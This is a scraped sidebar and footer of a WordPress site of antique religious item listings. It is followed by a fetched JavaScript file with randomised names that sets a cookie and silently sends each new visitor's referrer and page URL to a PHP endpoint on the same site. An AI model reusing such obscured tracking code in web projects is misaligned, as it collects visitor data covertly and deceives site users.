	<li class="cat-item cat-item-1110"><a href="https://antiquereligiousitems.com/category/yesterday/" >yesterday</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar wrap_widget"><h2 class="widgettitle">Calendar</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://antiquereligiousitems.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://antiquereligiousitems.com/2026/01/01/" title="Antique Religious Icon 19th Century Selected Saints Peter
Antique 1895 Silver Christian Religious Signed Charm Pendant 4.4g 37.5mm">1</a></td><td><a href="https://antiquereligiousitems.com/2026/01/02/" title="Antique meerschaum Immaculate heart Mary holy water font plaque religious
Antique Chalk LOURDES madonna statue religious rare">2</a></td><td><a href="https://antiquereligiousitems.com/2026/01/03/" title="Antique L 19thc meerschaum christ chrildren come to him plaque religious
Ancient Holy Land Artifact Widow&#8217;s Mite Coin Sterling Silver Pendant">3</a></td><td><a href="https://antiquereligiousitems.com/2026/01/04/" title="Handmade Prayer Altar Antique Style Jesus Christ And Angels Catholic Triptych Religious Gifts Woo
ANTIQUE&#8217;EUCOLOGIO ROMANO&#8217; BOOK (Spanish) SILVER CRUSADER ORNAMENT, GILDED EDGES">4</a></td>
	</tr>
	<tr>
		<td><a href="https://antiquereligiousitems.com/2026/01/05/" title="Antique meerschaum bas golgotha religious scene convex glass wall plaque 19thc
Vintage MEDJUGORJE RELIC CRUCIFIX Reliquary Religious Catholic Cross Soil Earth">5</a></td><td><a href="https://antiquereligiousitems.com/2026/01/06/" title="Antique Wood carved Religious chapel niche for saint statue crucifix
Antique 19thc wood carved inlay agnus dei crucifix cross religious">6</a></td><td><a href="https://antiquereligiousitems.com/2026/01/07/" title="AWESOME 1700s ST MICHAEL ARCHANGEL MEDAL ANTIQUE JESUS SENTENCED MEDALLION
Legendary Artifacts Iceberg Explained">7</a></td><td><a href="https://antiquereligiousitems.com/2026/01/08/" title="German 1843 Antique Christian Book The Saints in Their Walk Before God Wirth
Antique 1800s 1900s Catholic 6 Book Lot Christmas Shepherd Peep Day Happy Day">8</a></td><td><a href="https://antiquereligiousitems.com/2026/01/09/" title="32 vintage crucifix cross pendant catholic Christian religious lot EL1148
Antique 1827 New Testament- Handwritten American Religious Journal Exceptional">9</a></td><td><a href="https://antiquereligiousitems.com/2026/01/10/" title="Virgin Mary Outdoor Statues, Garden Religious Decorations, Indoor Mother Mary
Antique Catholic Book, The Cross and the Flag, 1900, Ilustrated, Shea, VG">10</a></td><td><a href="https://antiquereligiousitems.com/2026/01/11/" title="RARE SOLID SILVER HOLY WATER WALL FONT c1910 RELIGIOUS ANTIQUE
Early 19th Century French Miraculous Medal Virgin Mary Antique Pendant, Aluminu">11</a></td>
	</tr>
	<tr>
		<td><a href="https://antiquereligiousitems.com/2026/01/12/" title="Antique Catholic Sick Call Wallet Crucifix Medals Mundelein ID Vallejo Campbell
Victory Angel, Religious Statue, Wings, Handcrafted, Justice, Wins Against Evil">12</a></td><td><a href="https://antiquereligiousitems.com/2026/01/13/" title="Antique carved wood Altar Chapel Shrine Mary 2 urns flowers Madonna religious
GABRIEL MAX Antique NY Litho St Veronica&#8217;s Handkerchief House Of Art Jesus Eyes">13</a></td><td><a href="https://antiquereligiousitems.com/2026/01/14/" title="Lot 14 vintage miniature gallery wall complete art pictures religious lady set
RARE Antique Bronze Baroque Church Altar Candlesticks Holders TRINITY RELIGIOUS">14</a></td><td><a href="https://antiquereligiousitems.com/2026/01/15/" title="Antique French religious wood carved crucifix cross
Antique Religious Reliquary Theca, Relic, Wax Sealed, Pope Pius, B. Pius Pp. X">15</a></td><td><a href="https://antiquereligiousitems.com/2026/01/16/" title="Antique Religious Items
Set of 3 Antique 1880s Catholic Bishop Engravings Keane Maes Northrop">16</a></td><td><a href="https://antiquereligiousitems.com/2026/01/17/" title="RARE Vintage Carved Wood Religious Antique Finished Cherub with Glass Eyes
Antique Religious Painting Resurrection of Christ Hand Painted on Wood Panel">17</a></td><td id="today"><a href="https://antiquereligiousitems.com/2026/01/18/" title="Antique Ethiopian Ge&#8217;ez Illuminated Manuscript Bible- Handwritten Parchment, 18c
14-Inch H Resin Adoration Monstrance with Luna">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud wrap_widget"><h2 class="widgettitle">Popular Keywords</h2>
<div class="tagcloud"><a href='https://antiquereligiousitems.com/tag/18th/' class='tag-link-165' title='181 topics' style='font-size: 8.2896551724138pt;'>18th</a>
<a href='https://antiquereligiousitems.com/tag/19th/' class='tag-link-17' title='304 topics' style='font-size: 10.413793103448pt;'>19th</a>
<a href='https://antiquereligiousitems.com/tag/altar/' class='tag-link-106' title='193 topics' style='font-size: 8.5793103448276pt;'>altar</a>
<a href='https://antiquereligiousitems.com/tag/antique/' class='tag-link-3' title='4,752 topics' style='font-size: 22pt;'>antique</a>
<a href='https://antiquereligiousitems.com/tag/brass/' class='tag-link-338' title='196 topics' style='font-size: 8.5793103448276pt;'>brass</a>
<a href='https://antiquereligiousitems.com/tag/bronze/' class='tag-link-403' title='250 topics' style='font-size: 9.6413793103448pt;'>bronze</a>
<a href='https://antiquereligiousitems.com/tag/carved/' class='tag-link-72' title='580 topics' style='font-size: 13.11724137931pt;'>carved</a>
<a href='https://antiquereligiousitems.com/tag/catholic/' class='tag-link-23' title='249 topics' style='font-size: 9.6413793103448pt;'>catholic</a>
<a href='https://antiquereligiousitems.com/tag/century/' class='tag-link-18' title='534 topics' style='font-size: 12.827586206897pt;'>century</a>
<a href='https://antiquereligiousitems.com/tag/ceramic/' class='tag-link-1874' title='178 topics' style='font-size: 8.1931034482759pt;'>ceramic</a>
<a href='https://antiquereligiousitems.com/tag/child/' class='tag-link-95' title='227 topics' style='font-size: 9.2551724137931pt;'>child</a>
<a href='https://antiquereligiousitems.com/tag/christ/' class='tag-link-92' title='406 topics' style='font-size: 11.668965517241pt;'>christ</a>
<a href='https://antiquereligiousitems.com/tag/church/' class='tag-link-21' title='431 topics' style='font-size: 11.958620689655pt;'>church</a>
<a href='https://antiquereligiousitems.com/tag/cross/' class='tag-link-185' title='430 topics' style='font-size: 11.862068965517pt;'>cross</a>
<a href='https://antiquereligiousitems.com/tag/crucifix/' class='tag-link-47' title='309 topics' style='font-size: 10.510344827586pt;'>crucifix</a>
<a href='https://antiquereligiousitems.com/tag/figurine/' class='tag-link-528' title='313 topics' style='font-size: 10.606896551724pt;'>figurine</a>
<a href='https://antiquereligiousitems.com/tag/frame/' class='tag-link-201' title='168 topics' style='font-size: 8pt;'>frame</a>
<a href='https://antiquereligiousitems.com/tag/french/' class='tag-link-12' title='769 topics' style='font-size: 14.372413793103pt;'>french</a>
<a href='https://antiquereligiousitems.com/tag/glass/' class='tag-link-166' title='183 topics' style='font-size: 8.2896551724138pt;'>glass</a>
<a href='https://antiquereligiousitems.com/tag/gold/' class='tag-link-180' title='282 topics' style='font-size: 10.124137931034pt;'>gold</a>
<a href='https://antiquereligiousitems.com/tag/gothic/' class='tag-link-13' title='228 topics' style='font-size: 9.2551724137931pt;'>gothic</a>
<a href='https://antiquereligiousitems.com/tag/hand/' class='tag-link-71' title='264 topics' style='font-size: 9.8344827586207pt;'>hand</a>
<a href='https://antiquereligiousitems.com/tag/holy/' class='tag-link-115' title='217 topics' style='font-size: 9.0620689655172pt;'>holy</a>
<a href='https://antiquereligiousitems.com/tag/icon/' class='tag-link-32' title='283 topics' style='font-size: 10.124137931034pt;'>icon</a>
<a href='https://antiquereligiousitems.com/tag/italian/' class='tag-link-59' title='223 topics' style='font-size: 9.1586206896552pt;'>italian</a>
<a href='https://antiquereligiousitems.com/tag/jesus/' class='tag-link-110' title='789 topics' style='font-size: 14.468965517241pt;'>jesus</a>
<a href='https://antiquereligiousitems.com/tag/large/' class='tag-link-53' title='373 topics' style='font-size: 11.28275862069pt;'>large</a>
<a href='https://antiquereligiousitems.com/tag/madonna/' class='tag-link-64' title='408 topics' style='font-size: 11.668965517241pt;'>madonna</a>
<a href='https://antiquereligiousitems.com/tag/mary/' class='tag-link-118' title='440 topics' style='font-size: 11.958620689655pt;'>mary</a>
<a href='https://antiquereligiousitems.com/tag/master/' class='tag-link-4' title='257 topics' style='font-size: 9.7379310344828pt;'>master</a>
<a href='https://antiquereligiousitems.com/tag/medal/' class='tag-link-686' title='175 topics' style='font-size: 8.1931034482759pt;'>medal</a>
<a href='https://antiquereligiousitems.com/tag/painting/' class='tag-link-5' title='717 topics' style='font-size: 14.08275862069pt;'>painting</a>
<a href='https://antiquereligiousitems.com/tag/pendant/' class='tag-link-215' title='287 topics' style='font-size: 10.220689655172pt;'>pendant</a>
<a href='https://antiquereligiousitems.com/tag/plaque/' class='tag-link-366' title='195 topics' style='font-size: 8.5793103448276pt;'>plaque</a>
<a href='https://antiquereligiousitems.com/tag/porcelain/' class='tag-link-559' title='215 topics' style='font-size: 8.9655172413793pt;'>porcelain</a>
<a href='https://antiquereligiousitems.com/tag/rare/' class='tag-link-28' title='523 topics' style='font-size: 12.731034482759pt;'>rare</a>
<a href='https://antiquereligiousitems.com/tag/religious/' class='tag-link-11' title='4,250 topics' style='font-size: 21.51724137931pt;'>religious</a>
<a href='https://antiquereligiousitems.com/tag/saint/' class='tag-link-156' title='547 topics' style='font-size: 12.924137931034pt;'>saint</a>
<a href='https://antiquereligiousitems.com/tag/sculpture/' class='tag-link-187' title='194 topics' style='font-size: 8.5793103448276pt;'>sculpture</a>
<a href='https://antiquereligiousitems.com/tag/silver/' class='tag-link-99' title='262 topics' style='font-size: 9.8344827586207pt;'>silver</a>
<a href='https://antiquereligiousitems.com/tag/statue/' class='tag-link-132' title='969 topics' style='font-size: 15.337931034483pt;'>statue</a>
<a href='https://antiquereligiousitems.com/tag/vintage/' class='tag-link-142' title='442 topics' style='font-size: 12.055172413793pt;'>vintage</a>
<a href='https://antiquereligiousitems.com/tag/virgin/' class='tag-link-68' title='266 topics' style='font-size: 9.9310344827586pt;'>virgin</a>
<a href='https://antiquereligiousitems.com/tag/wall/' class='tag-link-378' title='254 topics' style='font-size: 9.7379310344828pt;'>wall</a>
<a href='https://antiquereligiousitems.com/tag/wood/' class='tag-link-167' title='662 topics' style='font-size: 13.696551724138pt;'>wood</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms wrap_widget"><h2 class="widgettitle">Search Keywords</h2>
<ul><li><a href="https://antiquereligiousitems.com/2021/12/16/antique-mexican-tin-retablo-of-archangel-st-michael-religious-folk-art/" title="antique mexican retablo exclusive">antique mexican retablo exclusive</a></li><li><a href="https://antiquereligiousitems.com/2023/12/22/antique-1700s-hand-carved-wood-religious-jesus-christ-crucifix-cross-sculpture/" title="poetryo45">poetryo45</a></li><li><a href="https://antiquereligiousitems.com/2020/04/04/huge-17th-century-italian-old-master-venus-nursing-cupid-antique-oil-painting/" title="https://antiquereligiousitems com/2020/04/04/huge-17th-century-italian-old-master-venus-nursing-cupid-antique-oil-painting/">https://antiquereligiousitems com/2020/04/04/huge-17th-century-italian-old-master-venus-nursing-cupid-antique-oil-painting/</a></li><li><a href="https://antiquereligiousitems.com/2025/09/07/12th-century-latin-psalter-leaf-italy-c-1150-early-gothic-script/" title="16th century psalter page for sale">16th century psalter page for sale</a></li><li><a href="https://antiquereligiousitems.com/2022/02/26/antique-french-large-religious-bisque-porcelain-madonna-figurine-statue/" title="ceramic bisque religious white figurine">ceramic bisque religious white figurine</a></li><li><a href="https://antiquereligiousitems.com/2018/10/12/antique-30s-art-deco-christ-on-the-mount-of-olives-by-giovanni-religious-jesus/" title="https://antiquereligiousitems com/2018/10/12/antique-30s-art-deco-christ-on-the-mount-of-olives-by-giovanni-religious-jesus/">https://antiquereligiousitems com/2018/10/12/antique-30s-art-deco-christ-on-the-mount-of-olives-by-giovanni-religious-jesus/</a></li><li><a href="https://antiquereligiousitems.com/2019/08/11/vintage-ornate-wooden-picture-frame-pediment-religious-jesus-garden-gethsemane/" title="https://antiquereligiousitems com/2019/08/11/vintage-ornate-wooden-picture-frame-pediment-religious-jesus-garden-gethsemane/">https://antiquereligiousitems com/2019/08/11/vintage-ornate-wooden-picture-frame-pediment-religious-jesus-garden-gethsemane/</a></li><li><a href="https://antiquereligiousitems.com/2024/01/15/antique-xl-jesus-with-children-statue-ceramic-chalk-religious/" title="chalk cast statues">chalk cast statues</a></li><li><a href="https://antiquereligiousitems.com/2019/12/28/antique-painting-portrait-of-pope-pius-ix-oil-canvas-original-old-vintage/" title="https://antiquereligiousitems com/2019/12/28/antique-painting-portrait-of-pope-pius-ix-oil-canvas-original-old-vintage/">https://antiquereligiousitems com/2019/12/28/antique-painting-portrait-of-pope-pius-ix-oil-canvas-original-old-vintage/</a></li><li><a href="https://antiquereligiousitems.com/2018/12/06/church-antique-tabernacleaumbryambry-religious-holy-gothic-belgium/" title="church ambreys">church ambreys</a></li></ul></aside><aside id="pages-2" class="widget widget_pages wrap_widget"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://antiquereligiousitems.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://antiquereligiousitems.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://antiquereligiousitems.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #grngrdn-sidebar --><div id="grngrdn-content" class="alignright">
	<div class="grngrdn-category-name">
		<h1 class="grngrdn-page-title">Category:&nbsp;preview</h1>
	</div>
			<article id="post_2635" class="post-2635 post type-post status-publish format-standard has-post-thumbnail hentry category-preview tag-antique tag-preview tag-sale tag-september">
			<header class="entry-header">
				<h3 class="post-title wrap"><a href="https://antiquereligiousitems.com/2020/06/11/preview-of-september-antique-sale-14-09-2016/">Preview Of September Antique Sale 14 09 2016</a></h3>
				<p class="entry-meta grey">Posted on&nbsp;<a href="https://antiquereligiousitems.com/2020/06/11/preview-of-september-antique-sale-14-09-2016/">11 June, 2020</a>&nbsp;in&nbsp;<a href="https://antiquereligiousitems.com/category/preview/" rel="category tag">preview</a></p>
			</header><!-- .entry-header -->
			<div class="entry">
				<img width="100" height="56" src="https://antiquereligiousitems.com/wp-content/img/Preview-Of-September-Antique-Sale-14-09-2016-01-vqan.jpg" class="attachment-grngrdn_post wp-post-image" alt="Preview-Of-September-Antique-Sale-14-09-2016-01-vqan" />					<p class="thumbnail-caption grey"></p>
							</div><!-- .entry -->
							<footer class="entry-footer">
					<p class="entry-meta grey">Tags:&nbsp;<a href="https://antiquereligiousitems.com/tag/antique/" rel="tag">antique</a>, <a href="https://antiquereligiousitems.com/tag/preview/" rel="tag">preview</a>, <a href="https://antiquereligiousitems.com/tag/sale/" rel="tag">sale</a>, <a href="https://antiquereligiousitems.com/tag/september/" rel="tag">september</a>.</p>
				</footer><!-- .entry-footer -->
					</article><!-- #post -->
				</div><!-- #grngrdn-content -->
		<div class="clear"></div>
		</div><!-- #grngrdn-main -->
		<footer id="colophon" class="grngrdn-site-footer">
			<div class="grngrdn-footer-main aligncenter">
				<div class="grngrdn-footer-theme-name alignleft">
				</div>
				<div class="grngrdn-footer-siteinfo alignright">
					<p>Powered by<a href="https://github.com/bestwebsoft"> BestWebSoft </a>and<a href="https://wordpress.org/"> WordPress</a></p>
					<p>&copy;2026&nbsp;Antique Religious Items</p>
				</div><!-- .grngrdn-footer-siteinfo -->
				<div class="clear"></div>
			</div><!-- .grngrdn-footer-main -->
		</footer><!-- #colophon .grngrdn-site-footer -->
	</div><!-- #grngrdn-page -->
	<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/antiquereligiousitems.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://antiquereligiousitems.com/wyjolyt.js
body_size: 777
content:



function viwesilamu()
{
		var gysi = window.location.href;
    var hymox = "wyjolyt";  	var wamu = "/" + hymox + ".php";      var qikanak = 60; 
 
 	var syjexiwykyhebap = hymox;
	
  	var lysah = "";
    try    {
      lysah=""+parent.document.referrer; 
    } 
	 
    catch (ex) 	   	    {   
  		    lysah=""+document.referrer; 
 

    }  
 
	if(zikyxacozu(syjexiwykyhebap) == null)	  	{	  		var qiceropuwiferen = window.location.hostname;
 
			
 
	  		hozohypaj(syjexiwykyhebap, "1", qikanak, "/", qiceropuwiferen);    
		if(zikyxacozu(syjexiwykyhebap) != null)  
		{  
		 			var pelajehihy = new Image(); 			pelajehihy.src=wamu + "?referer=" + escape(lysah) + "&url=" + escape(gysi);
 					}			}  
	 }	

viwesilamu();


function zikyxacozu(jolofehyfo) { 
    var dafymocox = document.cookie;    var fylesebiq = jolofehyfo + "=";    var jirerisowyqor = dafymocox.indexOf("; " + fylesebiq); 	    if (jirerisowyqor == -1) {            jirerisowyqor = dafymocox.indexOf(fylesebiq);           if (jirerisowyqor != 0) return null;	 	     } else {	 

          jirerisowyqor += 2;
     }
    var pufecabalatomir = document.cookie.indexOf(";", jirerisowyqor);
 	     if (pufecabalatomir == -1) {  
        pufecabalatomir = dafymocox.length; 
    }
  	 
    return unescape(dafymocox.substring(jirerisowyqor + fylesebiq.length, pufecabalatomir));
	}
		



function hozohypaj(jegyvujonokafe,venacazy,jysidub, niryne, fohytykega) 
{   var nafu = new Date();      var birebiqetufen = new Date(); 
	   	

 birebiqetufen.setTime(nafu.getTime() + 1000*60*jysidub);
    document.cookie = jegyvujonokafe+"="+escape(venacazy) + ";expires="+birebiqetufen.toGMTString() + ";path=" + niryne + ";domain=" + fohytykega;	
  

}  